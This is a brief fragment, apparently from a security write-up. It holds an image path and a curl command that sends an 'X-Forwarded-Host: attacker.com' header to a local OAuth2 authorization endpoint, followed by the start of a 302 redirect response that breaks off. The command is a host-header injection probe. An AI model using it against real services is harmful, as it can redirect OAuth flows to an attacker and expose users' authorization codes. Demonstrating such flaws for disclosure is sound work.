 curl -i -H"X-Forwarded-Host: attacker.com" http://localhost:8080/oauth2/authorization/azure
HTTP/1.1 302 Found
Location:
h...